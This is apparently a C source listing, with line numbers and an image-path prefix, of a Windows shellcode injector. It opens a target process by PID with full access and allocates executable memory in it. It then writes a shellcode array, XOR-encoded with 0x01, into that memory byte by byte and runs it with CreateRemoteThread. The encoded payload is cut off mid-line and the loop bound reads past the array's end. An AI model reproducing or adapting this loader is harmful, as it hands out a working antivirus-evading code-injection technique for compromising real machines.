 1 #include <windows.h>
2
3
4 int main(int argc, char *argv[]){
5
6
7 unsigned char data[] = "\xfd\x49\x82\xe5\xf1\xe9\xc9\x1\x1\x1\x40\x50\x40\x51\x53\x50\x57\x49\x30\xd3\x64\x49\x
8 int process_id = atoi(argv[1]);
9 HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id);
10 if(process){
11 printf("[+] Handle retrieved successfully!\n");
12 printf("[+] Handle value is %p\n", process);
13 LPVOID base_address;
14 base_address = VirtualAllocEx(process, NULL, sizeof(data), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
15 if(base_address){
16 printf("[+] Allocated based address is 0x%x\n", base_address);
17 int i;
18 int n = 0;
19 for(i = 0; i<=sizeof(data); i++){
20 char DecodedOpCode = data[i] ^ 0x01;
21 if(WriteProcessMemory(process, base_address+n, &DecodedOpCode, 1, NULL)){
22
23 printf("[+] Byte wrote sucessfully!\n");
24 n++;
25 }
26 }
27 CreateRemoteThread(process, NULL, 100,(LPTHREAD_START_ROUTINE)base_address, NULL, 0, 0x5151);
28 }else{
29 printf("[-] Unable to allocate memory ...\n");
30 }
31 }else{
32 printf("[-] Unable to retrieve process handle\n");
33 }
34 }